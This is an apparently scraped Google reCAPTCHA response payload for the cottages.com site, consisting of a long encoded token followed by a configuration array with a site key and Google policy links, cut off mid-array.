bw7XDksO+wpgow7PDrcKDw4rDlMKjwrXDpDrDl31NLS0+wqjDvcOGw7IcV2MRXBDDkS0CIsKMw5g4w5LCgsKHw6jDgsOdw6ECw5AaD8O9wrwpw4hEAMOHwpzCnUrDicOdw5fCt8O4EcKXUMOnwpVAE8OKUsOTDkLCjMK/[base64]/Dh0HDjynClWXCjcO7w7LDvcKzE2gYA1pANxrCnMKEw5XChsKTwoDDm8KMQsKROThrJVkkwo9jW8OcNlnDh8KpwoUTw63CsXIxwq/CocKWwofCqn3CjMOWw6nDs8Kuwp5owqs/a8KBwoHCi8KjPcK/[base64]/DoWsiw6MUwrIsXsKGKsOgfxgkJMKCw6XCrmJTcWDDu8OETTZbBMK9U1sZwrtEE3DDnsKLB8KXcAvDjHzCu3snE8O7w4AeaQ8hA3DDhMK7A2/CmcO6woJ/[base64]/DtcKrZiY9VS7DiMOHw5LDuWbDu8OnWDFbWlHDssO6dhfCv8Ouw5XDnQXDrgsXfsKqw7tQw4jDoSohwqPDhHBBDsO4w5lTw4hrw4xNH8K7V8KgXsKyR8KmwptZwqQlw5JWesKhPsO8VcOqw4HCisOzwprDvgIJw5XDsEUUBsOdS8KUQ8KmTsOPTx4uQMOTw7rDn8K/wpjCn8KaQy5JaMKtQnxJw6DDmcKCwq/CjsKEKcOKUid+SRQLYGtQdcOvV8K/wqvCt8KkwocKw5zCkcOjw7siPsKNbMODLcOVw5o0wpzCgcOewoLCs8Okwq8FHgnCinLClcO5cVvCpcK3w7vDkTvDrWjCrsKkw4dbI8OydMOdw7nCnDTDjQZ9wqfDtcKgT8K3w7TDgcObw6ZWMsOow5jDkMKQMMOswrp6aMKSWhjDi8Kqw6HCsBUlw7nDgsKjZU/[base64]/Cm8OWKcKNw7N5w6jCusKVXcK+w6fDniwmSErDqSrCh8K/LcKlCsOUEjFOw4E9worDi3gkwpjDokVlb8O5RUTCnMOCCcO8TlRET8OGw7NBw6cNwqDDqz7DsF5uw6AHP2rCosK/[base64]/DisOSwpgWcsK2HVIYWAXCkgRow4N/[base64]/[base64]/wpxMw40wfcOuw7bChMKtAMKDdg4Zw7HCgMOvw7cya8Kvw4sXwoLDpgJYAcOFWxHCk8OkLFfCkXDCr0LDvMK8w6LDt8OuPRjCrMKoLU09w4h/J2Jmw6YxSnnCiSPDrSENGcO9ccKww4TDl23DjMOUw7XDqlbDvHHDqEHCisK0w5hew5sYBxoKLMKKwqzCvwDCicOpwq/CohBrGXV9SgfDplBxwpzDind7wqcydH/[base64]/DvMOawp/[base64]/F3bDlT0/[base64]/[base64]/w4nDkyfCnsK+w4AAw5/CsnzDp8K4wr/Ct8Oww57CnsOodsKfMMODVwAqw5guw6x3B3fCp1zCmE3CisOLw78GTcOeVkQUwqMWL8OqBCgqw4zCgMKmw4nDgsKLw7lSX8K6wp3DtSPCk8OKeMOsGQ/CkcOubgLDsMKKw4dwwrPCmMKMwrlQO2PCisKOVWI9w6TCv1Efw77DkkNCfVJ5w4Bpwo8XWsK+BCrCnHfDvMKkwo/[base64]/wqrCmTk7wrnDo8OuWQ/CrsOVw43ChMOhTzgrwo7CsQIRHWELw4PCnsO1wojCqltHInDDgxzDtcKaHMKlDCV5w6LDrcK4EcKPwq96w7hFw5PCiGrCkj8Cey7DmcKfP8KQw7Eqw7PDhUfDgh05w5bCvi/CpsKOe2x0GVFdYFbCkF0nwqDClEnDjcOGwqnDsUjDoMOoVMOWwoDCmMOTYMOWKibCrAEEQMOCZGrDksOuc8KiEMKLw4DCgcKkwqQOwoDCqXrCoTZrVVlFN27DgUXDhcO2WcOLwqXCrsKdwqDCosO6wrBZcw02EhohRloPQcOfwpLCiyXCnVR6wptGw4/CiMK5wqNFw5/CqcK0Kiwhw45SdMK1dH/DocOtFsOuRxZPw7jDqzrDsMKibTk2HsKWwq/DiQIXwqDDkcOXw7h7w5jCkj15K8KTScOiHG/DusKJW0tEw5kWY8OvEkTDumJZwrMkwqEkwo9BXT7Cmx7CtlzDmgzDoW3DnMOtDQZ1dxk3wqvDq20Rw7DCgcOAw4cSwp/DhsOMf10Yw7NvwrgOX8KPKl/[base64]/DskbCim07YFo1wpnCmx8vwrxOScKnw7MtdsOXahFaWAMtWsOnw7nCgj0Ne8KMwoB1GcOyBcOEw5PDrl12wozCu8OGw50zw4oTfsOhwqrCsTLDmcKJwr/DnMO9TMK8d3TDoinComDDjcOawp3DsMOMw6UUw7gVw7rDlUPCtMOcwoPCqXbDgsKNC0EMwpk6w6JNfMKuw7w/WsKWw6bDpy/DlGPDiS96w4UxwpvCvknDncKgLMOfwo/CuMKgw5M5DkbDpCJUwqV0wrFAw5lxwqAuesKwFT7DrsOhw4vCksO5eEB5w6BgbhMFw7jDqCfDgWE5R8KMEWzDqmzDhsKiwp7DrVcew47CpsKQw4ghesKZwo/CmRDCk3bDqEMnwrLDvzDDhXEsXsO8EMKwwr3Dgw/DuGbDncKtwqkIwpVxI8KlwoEEw7p+fMOQwqRTLMOGWE14EsOaAsONeyttw6I/wpPCjcOtwrhlwpvDtRfCsV1pQRnDlgzDuMOnwrZnw5rDj2XCoD9gw4DCnsKTw7TDqhUTw5XCuVrCvcKYasKQw5vDu8OLwq/DqkQXwoJ5wpHDtcOBB8Kbw63CqWEwVit3QMOuw71LTCkIwqh6dcKJw4XDpsOxFSHCisOGRcK6B8OHEk8ww5PCi8K0aCrCrsK3Ex/ChcKGY8K8wrIOXmvCmsKLwoDDvMOeeMKNwrwDw4hCXRA6EwNSw77CjcKTYVgaRMOWwo/[base64]/Di8KAZSB/[base64]/aATDr3oyJDzDocO9cE1QbMKodk/Cs8KwJsKjWRXCoywLworDn8OtAsKQw43DpCXDr8KxYmLDk2x3w7UjwpBCwpwFeMKXXAUSTzkFw54BKzfDvcKFT8OHwojDm8KZwpoSOQrDkALDix1idg/[base64]/CgsOtwozDmWIkw5vDijoUwp4fAxrCqcO+ODd0WCUaIMOGUMOkI2plIcK3w7rDumNzwrU/QBPDj3Jsw7PCr3rDq8K2BjBAw53CulFTwr3ClyVEbHnDnifCszvCrMKRwojDtsOOfVDDjgTDrMOoGS4Jw7vCrWhAwpc6S8KkEsOMWxhWwqpvXMKZIkQdwockwqDDpcKFHsOmWyXDohPDk3vDo2/Dg8Oqw4fDp8OXwpVlAsKdDiRZQHsHASHCsh7ChiPCvQnDlVgqBcK9AsK9wpTCnjvDgW/[base64]/CrsKbw5/CtGkYEsOKw50ow5vCh8K/w7Uaw7xSDn1hV8Otw5lPw6sIdBLDsjnDk8OXK3DDpcO3wrLCrxzDlChYUB0bJGTCqGzCm8KBeDRPwpXDjMKnfDMaFMOIK1ANwohIw6puHcOlwoHChlYJwoUka3fDrTrDm8ONw5dWIsOFYsOQw5ItVwDDtMKDworCiMKiw4bClMOsXTjCrcOYKMK3w4VHcFl9ei/CpsOJwrfDjsKJwrPCkjNtLSAKXRDDgMKOU8OTCcKVw6bDncKFwqBHdMKBY8OHw4rCmcOSworChnkKZMKmSSY0D8Osw5cYSMKOUMK8w5/Cq8KcWj12aE3DrsOySMKLN0svd33DgcKhMWIKJkc5w55qw4ECWMObw4BwwrjCsgF8N3nCuMKKwoYDwqcnNFYZw4/DqMKKSMK8V2TDosOaw4zDmsKVw6XDhcK6wp7CojzDl8KowpgjwqTCjsK9EiLDtiVUbcKpwpTDvcOlwpsCw517T8O6w7RZKsOIQsOCwr/DhzUpwrzDu8ODScK/wpY2HlEJw4llw6/CicOmwq7CsBfCrcOYTxTDmMOPwoDDvF1Jw7VSwrUzecKVw4ZTwrXCoQdrRiZAwpbDg0XCsiMwwpwpwr7CscKeBcKuwoANw7pIVsOuw6V8wqU2w53DlWHCn8KVw4RkGD1fw7VnAjDDnlnDjkl3Bhojw5JVH3J6wqs8ZMOYIMKVwo/DlkrDscK4wq/Dq8KSwpt0TnDCm2RTwrpdGMOYwoTCoEZ9BFXCmMK4OMOOHgoyw6XCglDCoXpPwqBCw57CvsOaSzxsCUx1RsOfUMOiWMKAw4XCo8OhwrUCwq0vaE/DhMOoeDI+wp7Dk8KJUAAoX8KzUV3DvlUUwohZF8O5wqtQwp1xACd0Kxgvw7EGLcKdw4bDtiEVdj/CnsKnfmHCuMOrwop/Ow1PRlPDg0zCmcKXw5zDkcK3PcO7w44mw67Ck8ORDcKOcsOgKU1uw6hYBMKawrZ3w77DlQjCkMOdZMKNwqnDgjvDo1zCgsOYPH1twqUQUTTCqGjDtTXCi8KVDARDwpzDkk3CnMO/w5PCisKQJzkxKMOBwpDChH/DqcKLLTpow64Dw57Dq3vDgFt6JMOvw4/CkMONBkLDt8KaShrDq8OtaXvCoMOpXQrChyE1b8K1AMO2w4LCrsKkwqfCnG/DtcK/woR5e8OzwqZOwpnCqSbCqCfDjcOMEwjDp1nCkcO7Fl/DjMOHw7bCoF1pLsOqTRTDqsKOScO/UcKew7JHwrVewqXCl8K/wr7Cr8K+woA6wrLCtcOUwr/DpUvCp10sLCZUdR5cw4RWCcO0wrhxwqbDhycqLyzDkFhVw75Ewqd/[base64]/CqsK0w61FwozCmRrDjcKMTMKlwrtbwpvDiAjCk18MQU7Cl8KNw4RkE0fCpE/[base64]/[base64]/bB7CozdNw6EnD37CllAfXsOYwovDsmnCmHdbWsKxWFhswpXDo20Fw78aZMKrwoDCq8OpPMO7w6jCnVPDn0x/w713wrzDisO0wpVCNsKDw4jDo8Kiw6ATLMKJesO3dl/[base64]/wqbDiWonR8Opb2k7EsOTEibCpsO/[base64]/CiWsae8OYUkIFwrlfBsKeUDTCgcKESBjDvwwdw445X8KvO8K3w6BqbMOdSRzDvnxvwpQxwqJYZC5teMKZZ8ODwox1IsKVZsO2ZkcywovDkx3DlcKewpFLNWIAbk8Cw6HDksOFw4bCmsOqdm3Dv3IxacK/w6Q0U8Oow4LCpBEVw5rCusK6OjhQw68FCMOwLMKbw4VkMHfDpzxJasOoCjLCrsKHPcKub3DDn3fDp8OOeTsIw6JVworChTDCtTPCjjHCncOawo7Cs8KYD8Oww7dcJ8OUw4wJwplsTcOJPyPCkUQPwqLDosK4w4/DomTCpXTDjRdPEsO3aMKCJxLDlcOfw6Vow6NidzTCjGTCk8Kmwq3CsMKowo3DjsK5woDCp1rDihwACw/CnAt1w6/DrsOVFnsSKA4xw6bCl8OCwox3acKrZsOKVj0SwrHDrcKPwqPCgcKBHBTCpMKkwp9sw6nCt0Q2CcKVw45UKyHDosO2FcO3FkfCpUZaQU9WOsO9e8KJw78kJcOewr/CpyJZw5bCiMOdw7bDsMKAwp/CjcKzSsK3WsO8w7pcUcK3wpRCBMKnw7XCmcKrZsOnwowlIsKcwrlKwrbCrsKAIcOmCATDtS4LTsKcw5ofwo54w6obw50KwqTCjQBkWsK3KMOowqs/wpLDmMO7CcKcax/DvcK9w4rCnMKPwoMEMsKJw4TDnhNEMcKbwqsCWmcXesOQwpMRHQhqw4oDw4c2w57DpMKHwpU0wrJlw4jDhyxXUMKTw6fCs8KHw4bDm1XCs8OyLlp5w4pjL8KHw7JyJVTCjFTCilgawpvCoSjDpA7CsMK/RcOawpEOwqzCgXXClXjDg8KEHynDgMOMQ8KWw43DrnVqO1vCq8KKegHCpit6w6/DjcOrcU3DvMKawrIGwpUvBMKXEsK5Z1XCjlzCsBs6woZWJinDu8OJw6jCkcOww6bCj8OYw54wwq9owprCi8KEwpHCh8OpwoQpw4LDhizCgmtxw6fDn8KFw4nDqsOVwqnDmcKoBUXCqMKScmUEDsKHNsK+LSrCuMKXw5lww5HCncOmwrrDkBt9Z8KXO8Kdwq3Cr8K/[base64]/w7XCp8O7w4x9WEzClj/Ch8OawqDDugExRiFXwq1aCsK0w5w7D8Omwq9iw6Nyb8KEbFZkwrPCqcKRCMOVwrNBPD/DmF3CswDDpXclUUzCm2jDvMKXMlQlwpJEwpHDnxhraTxce8KIBnrCu8OSPcKdw5JxG8K0w48bw4zDkcORwr4Mwo8VwpZEIsKqwrYVd1zCiiJZwpMdw7DCnsO4PBQoccOAEDjDh0TCkx86VTQDw4NAwqnCnhrDiHbDl0ZZwo/CuCfDv1JAw5EpwrXClm3DvMK/w7c1KEACdcKyw53Cp8KMw4bDqsOfwoHClEoJU8OEw45Qw4PCtsK0BQ9SwqDDiWgBRsKxwrjCm8O4O8OlwogZA8OrIMKRM3dbw4ImOMOSw5XCqVXCr8OPWwkGbzlEw7rCug1LwobDqAMSf8KqwqpiYsKbw4rCjHXDtsOHw6/DmlVnJAbDqsKhOX3DqG9HCxLDrsOfwrXDp8OFwqzCjjPCscKGDj7CvMKdwr4Fw6/[base64]/w5XDlMK+XsKxwqzCnVPDuMK7elPDlsOLwr0aMxrCicKMF8OYMsKxw7zCp8K5QBXColDCoMKxw64kwolKw6x0ZxoiLB90wqzCnAbDsjRkVy1Nw6wxYygOBsO/F2BOwqwEVCBWw7M+KMKXL8KEIyPDlEfCicKUw6vCs2/Ch8OBBU8mPW/Cu8Kpw5DDj8O7YcOjeMKPw7bDrUfCucOHDmjCjsKaLcOLw7/DgsOzSjjCmgjDnSTDlsKDT8KpNcOdeMK3wo8jRcK0woTDmMKgAi/DjC45wrLCs1EjwoRBw53Dv8KHw50qLsOLwqnDm0zDq0XDlMKTJ059fcO/w5vDlMKBRntKwpHChsK1wqs7AsKlw6HCoGZ0w5zChDkswpDCii8Ww6sKG8K8wrJ5w4xBcsK8fWrCuXZaV8K1w5nChMOWw6fDicOzw7dGZAnCrsOpw63CtTNCV8Oiw4hFEMOPwpwVFsOfw5fDmwQ9w4xvwo/DiHhsWcOzwp7DocOQLMKRwq3DtMKlQcO0wpXDhAJdQU0/XjDCrsO6w6hkK8O5DgBMw5HDsWDCoErDul8lZ8Kyw78mc8K9wqQyw6vDosOTNnnDosKsJ2bCuGjCmsOKCMOaw4rCiFsXwqvDm8Oyw5nDmsKHwr/CmG8cGsOmKXNJw7LCkMKbwp3DssOgwqjDncKlwrx8w65oS8KOw7rCglklUmkAw60fasOcwrzCi8Kaw7hXwpjCqsOCScOhwpDCi8Owdn7DjsOZwrRhwo0ywpYHXy8ow7R0F2t1P8K/ay7DnQUyL0Ynw67Cm8OfLsOtcMOGw4MlwpJEw6PCuMKjwoDChMOVdBfCtkTDmxNgQU7CkMOHwr0WYhNuwovCnHhewrPChsO1JMOBw6w7woZrwqB6wpJVwpbDuhXDoXbDrQ3DiDzCnS0rIcOzAcKiYGXDkX7Dox5mfMKfwq/CgsO9w48dNcK6NsOpw6LDq8KyJFvCqcO3woQxw45Nw5LCjMODVWDCscO5IcOGw4TCtcKpwoQ3w6E3WDLCg8KDP0bDmxzCvxloX2RaIMOVw7vDtRJQMkzDgcKOI8O/EsOpFBYeTE4zAwPCrEjDisKow7DDnMKQwrlHw7jDgEvCvwHDogbCvcOpwprDj8OwwpxtwrUOPCtaX35Kw4bDpXLDoCDCpz7CpcKXGgY/eQtUw5gZw7B4D8Knw4BWPVjCg8OhwpTCn8KQN8KGb8KEw63DiMKfwqHDvWzCtsO/w5vCicKAI2lrwojCrMOgwrDCgDVmw7LDm8KEw5/CjCgNw60BEcK6UjzDvsKyw58mQ8OII1nDuUx7OxxkZsKLwoRnIxDDqnfCpSIqHGl9RxbCm8Ovwp/CkXvDlTwCM1x0woA7TS0KwqPCgMKsw7lFw7Vcw7vDnsKjwrUKw64wwobDiz/Cmj/[base64]/[base64]/NWp3wovCtRZGbMORw4teHkLDvVpMw4ZMw5tpLD/Ctzwsw4TDqcKZwpxHPMKNw4cofTzDjTFOI0dawo3CrMK4U2Yyw5TDvsKDwprCosOwPcKLw6HDlMOvw7llwqjCtcO1w4Q4wq7ChcO0w7HDsC1Jw7PCnATDisKQHm3CnDvDvTzCoD5IC8KcIX/DvxJJw5kywpxkwqHCsDkjwqBEw7bDn8KBw6cYwoXDq8K7TQROOsK5VMKYM8KmwqDCsg/[base64]/Dp2spw5dlQMKsERpnwqPCocOzYysWeybDkMOQDUjCgwDClsK/[base64]/DnMKpAcODCwgBPcKHDUAlXsOkw47CjwzDiMOmwoXCsMKcOybDqk0GfMK8bH7CicOUFsOzbEXCucO2f8OQI8K+wp3DvVgzw5wOw4bDnMO0wqQuRDrDkMOvwq4nFBdTw4JrE8OMMwrDsMOEbV18w6HDvlMXacOAe2vCj8Ovw4vCljLCr0rCtMOOw5/Co0oqWMK4BnjDjmTDmMKzw7B4wqrDlcOawp0hKVvDug4LwqYANMO9R3Z2cMKywqVNWsOywrHDoMOuPl/CucK5w57CuB/DqMOAw5bDm8KFwow6wqwjUUVIw4zCiQteUMKlw6DCmcOuVMODw5DDtsKGwqJkbWpcPsKmAsKYwqcBBMO5PsOEGMO0wpLDlmLCimzCu8KdwrfCmMKYwrhyeMOTwpHDklwnMw/CgWIcw4I2wocEw4LClE3Cm8OSwp7DjEt3w7nCrMOdB3zDiMOFw40HwoTCiBorw4xPwpZcw6wrw5bCncOGfsO0wooMwrVhHsKcC8OQfCvCp1jCncOrSMO+KcKCwrxSw6kyMcOOw5Ecwr5iw7okBMKhw5HCucOFUlNHw5E+wqPDnMOwIsOOwrvCvcOewpxawo/DksK+w6DDgcOSCwI4wqhZw54sPhZqw4ZKCMOpHMOyw5lPwotZw67ClcKkwoR/dsK+wo/[base64]/[base64]/ChMKVwq8/AyMNMXoWfsOLDsODw41VSsKLw7gdw7JIw6bDpSXDuwvCrMKZTXoFw5fCgXQLw4bDksOAw5Q6wrZBDcKhwqMwKsK5w6Mew7fDucONR8OOw43DtcOgf8K3CMKNRMOvNQnCtC/DmT5tw4LCuDBAM3zCo8OrP8Osw4g7wp0QasOBwoDDt8K+OAzCpjRzw4XDsjbDmlAIwqt8w5rCtVY8RwQ/w4XDiR1nwqTDtsKcw4Q0wqcTw6zCt8KWancMIhfCmFNWScKEIMOWNAnCicOzZwkkw7fDs8KMw6zCvnXChsKfaQVPwrxrw4XDv2/CqcKtwoDDvcKbw6XCvcKtwpNQNsKkElY7wpIRe1JUw7ohwpvCt8Odw7dNDcKtcMOEMcOCE1XCjRfDkR0Bw7XCuMOyUDA/RkbDvigwAWDCkMKGYXrDmjrCn1XCpXUlw65xbT3Cv8O2QsKfw7bDqsK0wp/Co0oiJsKKYzzDo8KVw6/CignCqh/CksOgS8OFTcKOw5xrw7zCrxM6QitAw6ZiwopTIWlnUFl9wpM1w6BSw7PDhFYVJUbCpMKvw4Nzw4oHw67CusKuwqHCgMK8E8OVeittw7h4woNgw6Yvw6Ndw5jDlDjCtArCpcO2w4k6BRN/w7rDnMKudMK4XSQWwpkkEzsTZcOlaTMNZcO3fcOqw6DDv8OUR27Cj8O4HlZaeUB4w4rCmR7DlVLDjWYFWMOzay3CoB18YcKWS8OtNcK0wrjDqcKOLWwkwr7CjsOVw7QIXg5bW27Cjw82w5XCqsK6d2HCpWpHEzTDu2/DjsKbJCdsLQnDhUB1w6sPwojCnsOwwqbDt2XDu8K9DsO+w6PCoxs8wrnCnnXDulg/UVTDtxNswq4TGcO3w7tyw498wrAQw5gTw5hzOsK/w4kFw4zCpBMHM3DCvcKUa8KjOcKFw6BIJMOTTwzCo0cUwpjCjxPDkRtkwrUfw4oKDjcEFh7DpB7DmMOKMMOPQQXDi8KYw4o8RScLw7vDocKBBinDtiQjw7/Dm8KYw47CrMKUR8KJTVp4RRNewpIBw6BNw451woDCkmPDv0zDvwZvw4rDqF88w499bUsDw6TClSnDr8KmDTRbGEnDkGbCrMKqM0zCrsO8w5Rocx0Pw68YesKwM8Kowo1Qw7MIRMOySsKPwq1dwq/Cg0fCncOkwqp7VsKVw5ZTPTLDuHAdPsO3VsKHO8KBXcOsYVXDqnvDs3bDpj7DnArDj8K2w4V3wo8LwoDDmMKCwrrCumlrwpcJXcKGw5/DjMK/wr/DmDArN8OYeMKvw6I0ABLDgcOAwq0aFMKWSsOENUjDqcKmw6x8EGNFWWzDnCLDvcKxYhzDuQdHw43CizDDghHDi8KHB0LDuVDClMOFUnsPwq07w78lTcOjWXNHw4rCqH/CkcKkNgvCpkvDvBxAwrXDg2jCiMO/[base64]/Di2opw4kMacK8wqTDssOBwpTCg8KNWyHDogQ/wrnCrsOHDsK2w7E9w7DCnEXDjxDCnkXCplgYdcKNdVjDgXYrw6nChFQ5wrd+w6toKFnDvMOqCcK7fcKbVsOxQMKlcMKYfHZWYsKuVsOoaW8Vw63CoivCpHnDgh3ChVfCm009w7gmEsKKSGIvwq/CvjA5FBnDsUELw7XDj2/DhsOow5DCh1xQw43DukRIwrPCm8OPw5/DisKWODLCvcKNNyZYwr4rwrNkwoXDikzCkhjDh3EWXsKYw4xJXcKrwqsyeUfDhMKIEBxnJsKkw5zDp1PCrHNMVzUtwpfChcOoRcKdw7JWwqcAwroaw7d9L8KPw6/DqsOxMxHDtMOtwq3DhsO7FHPCncKWw6XClG/DkHnDgcKjRF4DfsKNw61kw6fDtFDDl8OoUMKOQRjDq1LDucKmIsOiG0kKw74acMOXwpYwC8OmJhkgwovDjcOMwrRGwohjQEjDm3l6wonDkcKdwq/DmMKCwpl8GnnCksKgMWwtwrXDjcKUJQAYCcOgwrrChhjDq8OtWXcGwrTDocK8K8O7EGzChsKEwrzDu8K7w5DCuFNbw4RQZjhrw5lzdkEVN13Dg8K2Pm/CqlrDmBfDjsOHJmzCm8K6bwfCmX/CiXBYIcKSworCtGzCp2k/Hx7DmGbDrcKhwo0SLHMiPcOiT8KPwoDCmMOIfQLDn0bDisOiKMOuwr3DksKZZU/Dl3vCnzd9wrnCp8OYXsOyORZ9fnzCncKvIMOAAcKbDmvCgcKdMsKLaRrDmwTDt8OMMMK9woB1wqjCicO9w4/DrFY+LmrDr0sTwrDCuMKOSMK4wqzDgzHCocKMwpbDqsKhdhvCpMKVfm0EwooxBmLDoMOPw43CtcKIEgJuwr95w73DnQJIw4sYKXfChyY+w7LDt1DDgRnDt8KDaATDmcKbwo7DgcKZw4oITz0Iw6xaNsOxcMOSMU7CocOhwoTCqcO7NcKTwpAPOMOpwq/CjcKlw7JdK8KLUMKaXUXClMOJwrkCwoZdwoLDoQHClcOdw47CkAnDoMOwwqzDtMKAN8OsT1Zpwq/[base64]/DkSEywr7CnMKewoYCwpnCg8ONw6XDrznDilIYYGLCqTF5C8KuFsOAw6xIe8KlYMOWMHANw6LCtsOGSCvCrcK1wpYtf0vDpsOIw6pjwpcxBcKIAsOWPkjCh09Ib8Kbw7fDoENhTMOJPcOkw7ITbcOvwpoIQS0/wo8hQzvCkcKHwodxdQnChXpoG0nDlG8OUcOXwrPChBwiw6DDmMKMwoYjCMKSwr/DqsOsFcOpwqfDnSTDsgMgcMKZwoQRw4AZHsK1wpE2csKYw6PDhHRaBRXDkygMFmR2w6HDvFLCisKpw7PDinVQDcKaYA7ClU3DmhHDiRzDoBfDusKUw7jDhD96wrEKBsOsw6rCoWLCrcKba8Oew4DDoCcaYGLCkMO5wrHChxY6dGbCrMKUdsK/w7dXwrXDpMKuAXjCim7DnCTCpMKrw6LDjVZwFMOoMcOoDcKxwotLw5jCr0/DpsOdw7kPKcKIecKiQ8KSVsK8w4tQw4NxwrFpf8OFwqLDr8K9woYNwqzDlcOhw7RzwpQdwrkXwpbDr0UMw65Ew73DoMK9wrDClhfDsmDCjw/Dgx/DnMOWwqXDusKSwohufzccLWpsQFrCtAjDucOOw5TCqMKdUcKcwq5fP2LDjW5zEHjDtQ90YMOAH8KXewrCmHLDhDDCun/CmB/CrMO0VGN9w7fCs8OoOUnDtsOQd8O0w45MwrLDhMOcwqPDtcORw5/DpMKiF8KJClbDscKdfn0Tw7zCnhvCiMKtOMKiwoAGwpfCo8OSwqUAwrfCkTNKFsKfwoE0BUViY0c+Fy0+VsKPw7F5b1rDqF3Cu1YnEXXCicOew75JSSprwowaQkRVIRdfwr9hwpIqwqQdwqfCmV/DlgvClzLCvyHDkHF7DhE/enTClhNjAsOawrrDh0XDmMKIXsO0HcOfw6rDp8KsKcKcw7xIw4HDsiXCm8KhfjIuJSA3wpYNBgkIw6AuwoNLOsOfHcObwqcXEGzCrE3CrmXCgcKYw4NceEgYwq7DrcOGBMKnAcK/wrXCsMKjEEsHIAPCr1rCt8OiW8OcZMO2VE3CrMKmecO6V8KcEsK/w6LDi3rDjFARc8KSwoHDkR/Dgng4wpHDjsOfwrHCnsKeIHrCmcK0wq59w4fCjcOqwofDsG/CjcOEwrnDoh7DtsKsw7nDhS/DpsKRTU7CiMKqwoPCt33DhBvCqB8PwrMmC8OqWsKwwqLCjgTCnMOwwq59a8KBwpHCtsK/[base64]/CkMOaSx8yAHLCuMORIcOMwrsMIsKLC0zDp8OaMMKiKEnDs1bCmcOaw7nCmWvCr8KPDsO9w6PCrDwVEDbCtC4zwpbDs8KYRcOHS8KSQMKjw67DolvDk8OfwrfCqMK8PGw5w7nCgsOOw7bCoxo1dsOTw67Cpg9YwqPDocKlw57DpsOwwpjDs8ODF8OnwqrCoH3DjE/DkABJw7VNwpLCqWotwoDDlMKjw4nDszNjDjV2IsOtT8K2acO3T8KcezZIw45Ew5Yzw45JCQjDtyg/YMOSdMKdwo45wqHDpcOzbVzCmhIHw4Ugw4XCkFlTwpNDwr4bPF7DkVZlA1lTw5DChsOCGsK0AlTDusOGw4ZGw4rDnMKbIMKBwq90w54uISgww5RWMnzCnSnCpAfDs3PDth3DuVdow5zCjD7CssO9w6PCv2LCj8KibiBRwrpxw5MIwr/DhMO5dQtTwoIbwql0VsKQdsOZXMOZX0FNcsK/[base64]/DpMKTDMKKWcOFwpbDigLCtQpKIB/DksOhB8O/wr/Ci0zDqcKdwqt1w4rCmxTCgWLCicOtfcO5w6UxK8Ouw4vDpMOvw6Bnw7fDuXLCvC9FagduHmkrPsOpemfDkDnDsMOQw7vDicKywrVww4zCsCg3wpBMwofDqsKmRi1nMsKHcsOiUsOwwoTCisOYw4/ClSDDkQErQcOBEcK5UsKuNsOyw4LDqHAywrjCgUI+wpNyw4M5w5rDg8KSw6PDmE3Chk/DmcOZFSLDji3CtMONKTpew4NiwpvDn8OTw4NUMhrCqMOaOk1iV2s8KcK1wpdwwqFuAGFZwq1ywpDCr8Osw7XDqcKBwqlEQcKWw6hpw57Du8O6w5pBGsOufArCi8ORw5ZNd8OCw67CgsKHasKnw4tew45/w44xwrLDi8KJw4Ekw6rCkCLCjWQ+wrPDgUPCt0tnSkDDpWbDocOXwovDqlvCpsOwwpPCiw/Cg8OFWcOAwozCicKpQUo9w5XCo8KWVk7DoiBuw6vDulEkwrYidmzCsDo5w78uKF7Cpz/DjUXClnJxFk4UEsOHw5JHDMKNNnbDqcOTworDjsO1WMOSOcKGwrjCnT/DgsOFY1wDw6/DqTPDmcKSN8OxNMOIw4rDiMKsCcK8w4vCtsOPScKUw4bCn8KQwqLCvcOUQQpmw47DoibDiMKiw4h8e8Oxw5ROf8KrGsOSEDTCrcONJMOzfMOTwrcQZcKmwqDDhGZawpgUEBcbD8OufR3CjmQiNMOtQ8O4w6jDjTXCslDDvHs8w5nCsWscwq/CrzxaOxzDncOcw7x5w6hBOmTChFZ6w4jCuHAaS3vCncOWw5TDoB13NsKswooRw7HCm8K7wr/Cp8OKFcKvw6U6IMKuDsKeMcO/YG0ow7XDhsKFPMKlJBJJDsKtOBHDscK8w5UPBRHDtXvCqWfCtsO7w5/DlBfCnCnDtcORw7stw64DwoI/[base64]/SzLCtzg+woJqw6weCsKYwo8rUMOFXsO+wrp9w6hzIS5lw6LDkkVhw4UrAMOCw4Anw53DnE3Cnh4FYMO2w59CwqdJQcK5wqPDjRnDjQvDlsOSw6HDsmFiQi5bw7fDqB9rw4TCnBbDmlLCmlUDwp9/YsOIw7A8wpkew54bBsK7w6PCq8KMw6BucULCmMOcHDYOL8KpS8O+AFvDtMOxB8KqCDJTJMKPS07DhcODw7vDgcOrcTDDkMOYwpHDrcOwKUwiw7bCnxbCgzc+wpx8HsKxwqwawroJX8KUw5XClhfCqgsiwpjDs8KmEjDDqcOKw4o1esKMGybDqU/[base64]/DqMKZw43Dh3o3wr8kwp/[base64]/DsMKgUQ5lw45RRcKlG3HCvBR/LcKFw7tBw5XCq8KRc0zDkcKVwowqFMKYbA3DpzYXw4Ndw7RwVnMgwqfCg8OYw6gBX359PmLCucKEDMOvHcKnw5JlKQkmwo5bw5jCil0hw6rDh8OlM8OeS8OVFcKDeU/Cq3FiW2vDh8KHwrVMMsO4w6jCrMKddm7Dh3nDssKZCcKjwq5WwoTDs8OFw5zDrcKrW8KCw5nCkUNEW8KVwp/DgMONCAnCj0J4LMKZBVZRw57Dl8OrXl3DvVUBTcOkwqtDP3ZpeVvDm8Kiw4sGZcOZLiDCuB7DpMOJw7BmwoI1w4bDqlrDsxMOwrnCtcKQw75tEcKAccOdHCTCisKjPUg9wr1JBHYVUWjCr8K7wrM7RGJADcKEw7XCk1/DusOaw6Vjw7lewq3DkMKQPho+ScKxeyfCuBfCgcOYw6RjaU/CssK4E2nDpcKvw6cxw6hOwplWKlvDt8ORGsOCQcKhd0AEwofDpgYkJyvCoQ97EsKKUA9Ow5fDt8OtBGnDj8KFFMKFw4LClMOdNsO7wpkTwovDtMOgHMONw4/DjcKZQsK+A3PCvj/[base64]\x22],null,[\x22conf\x22,null,\x226Ld_wQ0rAAAAAEoGVddqO1lYI7-yukKgyU_0v2K_\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,773],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.cottages.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22hZbFAhXEN6jBZfsHUpzfCziqsartub5nBsOkSxkwzZk\\u003d\x22,1,0,null,1,1770159420412,0,0,[233,11,113,